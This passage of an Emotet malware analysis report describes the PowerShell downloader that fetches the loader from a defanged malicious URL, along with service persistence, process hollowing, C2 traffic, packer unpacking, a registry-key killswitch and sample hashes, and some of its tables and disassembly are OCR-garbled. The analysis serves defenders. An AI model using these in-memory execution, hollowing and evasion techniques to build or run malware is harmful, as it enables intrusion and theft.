| \$Verbosepreference.Tostring()[1,3]+'X'-Join''                                   |
|                                                                                  |

Figure 13 – Deobfuscated command output after removing the "+" characters



The above PowerShell command deflates and decodes another Base64 encoded string and reads it as a stream until it reaches the end of the string. It then runs the resulting output in memory using the iex alias for the Invoke-Expression cmdlet.[22] This is a popular technique among malware authors to execute commands in memory without saving files to disk. The command uses the variable \$Verbosepreference which contains the string "SilentlyContinue". The first and third characters ("i" and "e") are selected from the string, which are then joined with "X", to form the string "ieX".



Figure 14 – Formation of the string "ieX", the alias for the Invoke-Expression cmdlet

## **Download of the Emotet Loader**

The deobfuscated PowerShell script first splits the string assigned to the variable \$XXQCZAxA using the "@" character as a delimiter and then enters a ForEach loop, which iterates the resulting array of URLs to download the Emotet loader to the victim's filesystem using the Net.WebClient class.[23] The script uses the environment variable \$env:userProfile to fetch the user profile directory of the currently logged-in user. The downloaded file is saved to the victim's user profile directory (typically C:\Users\[Username]) with the a two or three digit filename, in this case 15.exe. If the size of the downloaded file is greater than 40 KB, the script exits the ForEach loop and runs 15.exe using the Invoke-Item cmdlet.

From our observations of Emotet campaigns since December 2018, we have seen different types of obfuscation applied to the PowerShell command. In campaigns from April 2019 onwards, we saw that the Emotet downloader uses PowerShell's format operator (-f) to add another layer of obfuscation to the command.[24]



Figure 15 – Deobfuscated PowerShell command

As shown in Figure 16, the PowerShell command sends a HTTP GET request to retrieve the Emotet loader from hxxp:// dautudatnenhoalac[.]com/wp-admin/DYAsI. The response from the web server indicates that the file served is called s17zjCTuWfNF.exe and that the payload is a portable executable (PE) file as indicated by the ASCII representation of the magic bytes 0x4D5A ("MZ") at the start of the file.



#### **EMOTET GUIDE**



Figure 16 – HTTP GET request that downloads the Emotet loader

## **Behavioral Analysis of the Emotet Loader**

After downloading the Emotet loader, PowerShell launches 15.exe (PID: 2600), which subsequently launches another instance of 15.exe (PID: 2412) from the same location as a child process.



Figure 17 – Process launch of 15.exe by PowerShell

The second instance of 15.exe (PID: 2412) copies itself to the C:\Windows\SysWOW64 directory with the name ipropmini.exe. The filename is hard-coded into the Emotet and varies depending on the build of the Emotet loader. The process creates a service to indirectly launch the loader. In the call to CreateService, the BinaryPath points to C:\Windows\SysWOW64\ipropmini.exe and the DesiredAccess is 18. This value grants SERVICE\_CHANGE\_CONFIG and SERVICE\_START access permissions to the service.



Figure 18 – Service creation to establish persistence



After registering itself as service, ipropmini.exe is launched by services.exe. A similar initialization pattern is observed where ipropmini.exe creates another process of itself as a child process, which then downloads the next stage payload from a remote server. Afterwards, ipropmini.exe writes modified code into the first Emotet process (15.exe) using the process hollowing technique. This marks the completion of Emotet's initialization procedure.

When left to run, the Emotet loader collects system information and sends it through an encrypted channel to its command and control (C2) servers. The loader also downloads modules to extend the functionality of the loader as well as other malware families. In this example, Emotet downloaded TrickBot, a banking Trojan.



Figure 19 – Process hollowing on the first 15.exe process (PID: 2600)

## **Command and Control**

Emotet sends information about the infected system to C2 servers in the data section of HTTP POST requests and receives further commands and payloads from the servers as a response. Prior to March 2019 Emotet sent encrypted C2 data as cookie values in the headers of HTTP GET requests.



Figure 20 – HTTP POST requests to C2 servers



# **Binary Analysis**

## **Emotet's Packer**

The main purpose of a packer is to compress and encrypt an executable as data inside another executable. Malware authors favor packers that make their payloads fully undetectable by antivirus products and the unpacking code difficult to analyze using a disassembler. The encrypted loader is unpacked at runtime and the unpacking code then passes execution to the newly unpacked code. For malware developers, packers help evade detection by making static analysis of the binary more difficult. Packers may be developed internally or by third parties who specialize in their creation. Emotet's packer is polymorphic which makes it difficult for signature-based detection tools to profile the sample based on the footprint of the packer.

- Filename: 15.exe
- Size: 428808 bytes
- MD5: 322F9CA84DFA866CB719B7AECC249905
- SHA1: 147DDEB14BFCC1FF2EE7EF6470CA9A720E61AEAA
- SHA256: AF2F82ADF716209CD5BA1C98D0DCD2D9A171BB0963648BD8BD962EDB52761241

Its resource (.rsrc) section takes up a significant proportion of the total size of the file (51%), which is an indication that the malware might be packed.

| O pestudio-pro 8.93 - Malware Initial Assessment - www.winitor.com [c:\samples\15.exe]             |                        |                                             |                                                                   |                    | $ \Box$ $\times$   |
|----------------------------------------------------------------------------------------------------|------------------------|---------------------------------------------|-------------------------------------------------------------------|--------------------|--------------------|
| help<br>file                                                                                       |                        |                                             |                                                                   |                    |                    |
| ※目?<br>ы                                                                                           |                        |                                             |                                                                   |                    |                    |
| <b>B C:</b> \samples\15.exe                                                                        | property               | value                                       | value                                                             | value              | value              |
| at indicators (2/16)                                                                               | name                   | .text                                       | .rdata                                                            | .data              | .rsrc              |
| virustotal (warning)                                                                               | md <sub>5</sub>        | CD7E917EDA87313B8                           | 501F1DF24A229DF688                                                | 1BA2A5704BB12E9C46 | 0C4D2346F2F68B1E44 |
| dos-header (64 bytes)<br>$-5$                                                                      | file-ratio (98.98 %)   | 6.09%                                       | 7.76%                                                             | 33.67%             | 51.46 %            |
| dos-stub (!This program cannot                                                                     | file-cave (589 bytes)  | 26112 bytes                                 | 33280 bytes                                                       | 144384 bytes       | 220672 bytes       |
| file-header (Mar.2019)                                                                             | entropy                | 1.924                                       | 2.762                                                             | 4.846              | 6.654              |
| optional-header (GUI)                                                                              | raw-address            | 0x00000400                                  | 0x00006A00                                                        | 0x0000EC00         | 0x00032000         |
| Hill directories (4)                                                                               |                        | raw-size (424448 bytes) 0x00006600 (26112 b | 0x00008200 (33280 b                                               | 0x00023400 (144384 | 0x00035E00 (220672 |
| sections (98.98 %)                                                                                 | virtual-address        | 0x00401000                                  | 0x00408000                                                        | 0x00411000         | 0x00435000         |
| libraries (4)<br>$\rightarrow$<br>$\sqrt{2}$ imports (49/346)                                      |                        |                                             | virtual-size (423879 by 0x000064FB (25851 b   0x000080D0 (32976 b | 0x00023414 (144404 | 0x00035DE8 (220648 |
| exports (n/a)                                                                                      | entry-point (0x00001 x |                                             |                                                                   |                    |                    |
| --- o tls-callbacks (n/a)                                                                          | writable               |                                             |                                                                   | x                  |                    |
| resources (Delphi-Form)                                                                            | executable             | x                                           |                                                                   |                    |                    |
| $\approx$ strings (60/3152)                                                                        | shareable              |                                             |                                                                   |                    |                    |
| ·森 debug (n/a)                                                                                     | discardable            |                                             |                                                                   |                    |                    |
| • manifest (n/a)                                                                                   | initialized-data       |                                             | X                                                                 |                    |                    |
| $\overline{10}$ version $(1.0.0.0)$                                                                | uninitialzed-data      |                                             |                                                                   |                    |                    |
| certificate (31/12/2039)                                                                           | readable               |                                             | X                                                                 |                    |                    |
| L-□ overlav (n/a)                                                                                  | self-modifying         |                                             |                                                                   |                    |                    |
|                                                                                                    | blacklisted            |                                             |                                                                   |                    |                    |
|                                                                                                    |                        |                                             |                                                                   |                    |                    |
| $\vert$<br>$\mathbf{r}$                                                                            |                        |                                             |                                                                   |                    |                    |
| sha256; AE2E82ADE716209CD5RA1C98D0DCD2D9A171RR0963648RD8RD962EE.cnu; 32-hit. file-tyne; executable |                        |                                             |                                                                   | subsystem: GHT     | entry-point: Oxi   |

Figure 21 – Resource section consuming more than half of the binary

Looking at the resource section reveals two anomalous resources called EXCEPT and CALIBRATE. The high entropy and large size of EXCEPT suggests that this might be an encrypted payload. Dumping the resource confirms that it contains encrypted data. In some samples we found that a decrypted PE file is dropped from the .data section.



Figure 22 – Anomalous resources called EXCEPT and CALIBRATE



| Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text                         |  |  |  |  |  |  |  |  |                                                          |
|------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|----------------------------------------------------------|
| www.madshi.netlß                                                                               |  |  |  |  |  |  |  |  | 00000000 77 77 77 2E 6D 61 64 73 68 69 2E 6E 65 74 6C DF |
| GuK¢ô«∼                                                                                        |  |  |  |  |  |  |  |  | 00000010 00 00 03 00 00 00 12 47 75 4B A2 F4 AB 7E 00 00 |
| 00000020 00 00 34 11 AB B0 E0 2F 3F 49 84 A0 76 25 31 16 4. «° à / ? I., v % 1.                |  |  |  |  |  |  |  |  |                                                          |
| 00000030 DE 91 E9 EB 26 5A 5A 17 FF 2C B0 39 21 ED 52 00 P'éë&ZZ.v, °9!íR.                     |  |  |  |  |  |  |  |  |                                                          |
| )šìïœàŸËO9\!ĐÀGl                                                                               |  |  |  |  |  |  |  |  | 00000040 29 9A EC EF 9C E0 9F CB 51 39 5C 21 D0 C0 47 5D |
| MC…;"æ.7 <sup>—</sup> ∼IËÒ"æË                                                                  |  |  |  |  |  |  |  |  | 00000050 4D C7 85 A1 94 E6 04 37 AF 7E 49 CB D2 84 E6 CB |
| 00000060 D2 E0 DA 23 2F E4 36 3A 9B 7E 15 59 3F A1 E2 FE Ò a Ú # / ä 6: > ~ . Y ? ; â b        |  |  |  |  |  |  |  |  |                                                          |
| 00000070 10 0E C6 6B 45 FD 3F D1 5F B9 63 5E C7 40 A2 EC  EKEÝ?Ñ <sup>1</sup> C^C@¢ì           |  |  |  |  |  |  |  |  |                                                          |
| 00000080 9B 96 76 AA 24 1E 58 03 66 52 3F 46 5C D3 BB C3 >- $v^a$ S.X.fR?F\ $\&$ <sup>\$</sup> |  |  |  |  |  |  |  |  |                                                          |
| 00000090 ED A9 34 6E 08 A3 43 FA CC 14 59 30 5C 98 AA 40 104n.£CúÌ.YO\~ª@                      |  |  |  |  |  |  |  |  |                                                          |
|                                                                                                |  |  |  |  |  |  |  |  |                                                          |

Figure 23 – Encrypted data in EXCEPT

The unpacked Emotet loader contains many functions, but when the suspected packed sample is opened in a disassembler such as Ghidra, only a handful of functions are identified.[25] This is another indication that the binary is packed.



Figure 24 – List of functions identified by Ghidra in the packed Emotet sample

## **Packer Registry Check**

During our analysis of the packer code, we noticed a function that generates an array of characters and has a conditional while(true) infinite loop. This finding made us curious whether we could trigger the infinite loop to stop the execution of the unpacking code, thereby preventing the main Emotet loader from running. The function works by reading a Windows Registry key through a call to RegOpenKeyA.[26] If the key is not found, the malware enters an infinite loop (Figure 25).



Figure 25 – Function that checks for the existence of "interface\{aa5b6a80-b834-11d0-932f-00a0c90dcaa9}" in the registry



Function FUN\_00401a90 decodes a string with the value "interface\{aa5b6a80-b834-11d0-932f-00a0c90dcaa9}" which is passed as a parameter to RegOpenKeyA. This registry key is required for the Windows scripting engine interface IActiveScriptParseProcedure32 to function.[27] Specifically, the interface parses a given code procedure and adds the procedure to the namespace.



Figure 26 – RegOpenKeyA parameters

We reviewed other samples of Emotet for similar functions. Interestingly, when run all the samples either exited the main thread or entered an infinite loop in the absence of this registry key.

- Filename: 891.exe
- First submitted to VirusTotal: May 8, 2019
- MD5: BD3B9E60EA96C2A0F7838E1362BBF266
- SHA1: 62C1BEFA98D925C7D65F8DC89504B7FBB82A6FE3
- SHA256: 28E3736F37222E7FBC4CDE3E0CC31F88E3BFC16CC5C889B326A2F74F46E415AC



Figure 27 – Main thread goes into an infinite loop in the absence of the registry key

- Filename: 448.exe
- First submitted to VirusTotal: March 7, 2019
- MD5: 193643AB7C0B289F5DE3963E4ADC1563
- SHA1: B14290BFAE015D37EBA7EDD8F5067AD5E238CC68
- SHA256: FD9E5C47F9AEB47F5E720D42DD4B8AD231EE3BA5270E3FBD126FC8C6F399D243

```
undefined4 __cdecl entry(undefined4 param_1)
₹
 // [Redacted]<br>AbortDoc((HDC)0x1);
 CreateMenu();
 DAT_00440dbc = (undefined4 *)&stack0xfffffffc;
 FUN_00401b30(0x1cf,0x4dc);
 GenerateRegKeyString();
 local_8 = local_8 + 1;if (iVar3 == 0) {<br>__DAT_00440e0c = RegQueryValueExW_exref;
    return uVar2;
   if key
  if key<br><mark>turn 0;</mark>
```
Figure 28 – Main thread exits in the absence of the registry key



## **Emotet Loader Unpacking and Initialization Procedure**

In this section we document the unpacking and initialization procedure of the Emotet loader. In the optional header of 15.exe, address space layout randomization (ASLR) is disabled, which means that if possible, the module is loaded into memory at its preferred base address of 0x00400000.

## **STAGE 1**

One of the imported functions in 15.exe is VirtualAllocEx.[28] This function is used to allocate memory in a remote process and is often used by malware for process injection. We will start by putting a breakpoint on the return address for VirtualAllocEx.

| <b>Address</b> | Size            | Info                                       | Content                    | Type       | Protection | Initial    |
|----------------|-----------------|--------------------------------------------|----------------------------|------------|------------|------------|
| 00010000       | 00010000        |                                            |                            | MAP        | $-RW--$    | $-RW--$    |
| 00020000       | 00001000        |                                            |                            | <b>PRV</b> | $-RW--$    | $-RW--$    |
| 00030000       | 00001000        |                                            |                            | <b>PRV</b> | $-RW--$    | $-RW--$    |
| 00040000       | 00001000        |                                            |                            | <b>IMG</b> | $-R$ $ -$  | ERWC-      |
| 00050000       |                 | 00039000 Reserved                          |                            | <b>PRV</b> |            | $-RW--$    |
| 00089000       | 00007000        |                                            |                            | <b>PRV</b> | $-RW-G$    | $-RW--$    |
| 00090000       |                 | 000FC000 Reserved                          |                            | PRV        |            | $-RW--$    |
| 0018C000       |                 | 00004000 Thread A90 Stack                  |                            | <b>PRV</b> | $-RW-G$    | $-RW--$    |
| 00190000       | 00004000        |                                            |                            | MAP        | $-R$ $ -$  | $-R - - -$ |
| 001A0000       | 00001000        |                                            |                            | <b>PRV</b> | $-RW--$    | $-RW--$    |
| 001B0000       |                 | 00067000 \Device\HarddiskVolume1\Windows\9 |                            | MAP        | $-R - - -$ | $-R - - -$ |
| 00350000       | 00003000        |                                            |                            | <b>PRV</b> | $-RW--$    | $-RW--$    |
| 00353000       |                 | 00000000 Reserved (00350000)               |                            | <b>PRV</b> |            | $-RW--$    |
| 00400000       | 00001000 15.exe |                                            |                            | <b>IMG</b> | $-R$ $ -$  | ERWC-      |
| 00401000       | 00007000        | ".text"                                    | Executable code            | <b>IMG</b> | $ER$ ---   | $ERWC -$   |
| 00408000       | 00009000        | ".rdata"                                   | Read-only initialized data | <b>IMG</b> | $-R$ ---   | $ERWC -$   |
| 00411000       | 00024000        | ".data"                                    | Initialized data           | <b>IMG</b> | $-RW--$    | $ERWC -$   |
| 00435000       | 00036000        | ".rsrc"                                    | Resources                  | <b>IMG</b> | $-R - - -$ | ERWC-      |
| 00470000       | 00009000        |                                            |                            | MAP        | $-R - - -$ | $-R - - -$ |
|                |                 | 00479000 00177000 Reserved (00470000)      |                            | MAP        |            | $-R - - -$ |

Figure 29 – Memory mapped sections of 15.exe shown in x64dbg

If we run until the breakpoint, we see that Emotet creates an allocation of memory at 0x00220000. It then copies a code stub from the .data section of the mapped image at 0x00422200 (file offset 0x0001FE00) to the newly allocated memory space and gives control to it.



Figure 30 – Allocation of memory at 0x00220000

Emotet then deobfuscates API and DLL names from the code copied to 0x00220000 (Figures 31 and 32).

C6 45 F2 6F<br>C6 45 F3 63<br>C6 45 F4 00

| ۰                                              | 00230630                                                                                                    | 55                                                                                                    | push ebp                                                                                                    |                                                                                            |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|
| ٠                                              | 00230631                                                                                                    | 8B EC                                                                                                    | mov ebp esp                                                                                                    |                                                                                            |
| ٠                                              | 00230633                                                                                                    | 83 EC 30                                                                                                    | sub esp.30                                                                                                    |                                                                                            |
|                                                | 00230636                                                                                                    | C6 45 D8 4C                                                                                                    |                                                                                                    | 4C11L1                                                                                     |
|                                                |                                                                                                    | C6 45 D9 6F                                                                                                    | mov byte ptr ss [ebp-28] 4C                                                                                                    | 6F: '0'                                                                                    |
|                                                | 0023063A                                                                                                    |                                                                                                    | mov byte ptr ss tebp-271, 6F                                                                                                    |                                                                                            |
| ۰                                              | 0023063E                                                                                                    | C6 45 DA 61                                                                                                    | mov byte ptr ss [ebp-26] 61                                                                                                    | 61:'a'                                                                                     |
| ۰                                              | 00230642                                                                                                    | C6 45 DB 64                                                                                                    | mov byte ptr ss [ebp-25] 64                                                                                                    | 64:1d1                                                                                     |
| ۰                                              | 00230646                                                                                                    | C6 45 DC 4C                                                                                                    | mov byte ptr ss: [ebp-24], 4C                                                                                                    | 4C: <sup>1</sup> L                                                                         |
|                                                | 0023064A                                                                                                    | C6 45 DD 69                                                                                                    | mov byte ptr ss [ebp-23] 69                                                                                                    | 691111                                                                                     |
|                                                | 0023064E                                                                                                    | C6 45 DE 62                                                                                                    | mov byte ptr ss ebp-22 ,62<br>mov byte ptr ss ebp-21 ,72                                                                                                    | 62: b                                                                                      |
| ۰                                              | 00230652                                                                                                    | C6 45 DF 72                                                                                                    |                                                                                                    | 72: 'n'                                                                                    |
| ۰                                              | 00230656                                                                                                    | C6 45 E0 61                                                                                                    | mov byte ptr ss: ebp-20 ,61                                                                                                    | 61: a                                                                                      |
| ۰                                              | 0023065A                                                                                                    | C6 45 E1 72                                                                                                    | mov byte ptr ss: [ebp-1F],72                                                                                                    | 72: 'n                                                                                     |
|                                                | 0023065E                                                                                                    | C6 45 E2 79                                                                                                    | mov byte ptr ss [ebp-1E], 79                                                                                                    | 79: 'y'                                                                                    |
|                                                | 00230662                                                                                                    | C6 45 E3 45                                                                                                    |                                                                                                    | 45: 'E'                                                                                    |
| ٠                                              | 00230666                                                                                                    | C6 45 E4 78                                                                                                    | mov byte ptr ss [ebp-10],45<br>mov byte ptr ss [ebp-1C],78                                                                                                    | 78: 'x'                                                                                    |
| ٠                                              | 0023066A                                                                                                    | C6 45 E5 41                                                                                                    | ss <b>[ebp-1B]</b> 41<br>mov byte ptr                                                                                                    | 41: A                                                                                      |
|                                                |                                                                                                    | C6 45 E6 00                                                                                                    |                                                                                                    |                                                                                            |
|                                                | 0023066E                                                                                                    |                                                                                                    | mov byte ptr ss: [ebp-1A] 0                                                                                                    |                                                                                            |
| ٠                                              | 00230672                                                                                                    | C6 45 E8 6B                                                                                                    | mov byte ptr ss [ebp-18] 6B                                                                                                    | 6B: 'k'                                                                                    |
| ۰                                              | 00230676                                                                                                    | C6 45 E9 65                                                                                                    | mov byte ptr ss [ebp-17], 65                                                                                                    | 65: 'e'                                                                                    |
|                                                | 0023067A                                                                                                    | C6 45 EA 72                                                                                                    | mov byte ptr ss: [ebp-16] 72                                                                                                    | 721'n'                                                                                     |
| ۰                                              | 0023067E                                                                                                    | C6 45 EB 6E                                                                                                    | mov byte ptr ss [ebp-15] 6E                                                                                                    | 6E: 'n'                                                                                    |
|                                                | 00230682                                                                                                    | C6 45 EC 65                                                                                                    | mov byte ptr ss [ebp-14] 65                                                                                                    | 65:1e1                                                                                     |
|                                                | 00230686                                                                                                    | C6 45 ED 6C                                                                                                    | mov byte ptr ss [ebp-13] 6C                                                                                                    | 6C: '1'                                                                                    |
| ۰                                              | 0023068A                                                                                                    | C6 45 EE 33                                                                                                    |                                                                                                    | 33:131                                                                                     |
|                                                | 0023068E                                                                                                    | C6 45 EF 32                                                                                                    |                                                                                                    | 321121                                                                                     |
